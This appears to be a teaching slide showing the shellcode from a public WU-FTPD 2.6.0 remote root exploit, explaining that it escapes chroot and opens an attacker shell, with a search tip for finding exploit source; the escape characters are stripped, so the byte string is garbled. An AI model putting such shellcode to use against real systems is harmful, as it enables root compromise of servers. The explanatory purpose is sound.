 Example Shellcode used by WUFTPD
      2.6.0 REMOTE ROOT EXPLOIT
   char linuxcode[]= /* Lam3rZ chroot() code */
    "x31xc0x31xdbx31xc9xb0x46xcdx80x31xc0x31xdb"
    "x43x89xd9x41xb0x3fxcdx80xebx6bx5ex31xc0x31"
    "xc9x8dx5ex01x88x46x04x66xb9xffxffx01xb0x27"
    "xcdx80x31xc0x8dx5ex01xb0x3dxcdx80x31xc0x31"
    "xdbx8dx5ex08x89x43x02x31xc9xfexc9x31xc0x8d"
    "x5ex08xb0x0cxcdx80xfexc9x75xf3x31xc0x88x46"
    "x09x8dx5ex08xb0x3dxcdx80xfex0exb0x30xfexc8"
    "x88x46x04x31xc0x88x46x07x89x76x08x89x46x0c"
    "x89xf3x8dx4ex08x8dx56x0cxb0x0bxcdx80x31xc0"
    "x31xdbxb0x01xcdx80xe8x90xffxffxffxffxffxff"
    "x30x62x69x6ex30x73x68x31x2ex2ex31x31";

   This is machine code, used to give specific calls in Linux
    that will call chroot() and give the hacker a shell on the
    vulnerable system.

   This is public knowledge, just type the following in
    Google:
         wuftpd exploit filetype:c
 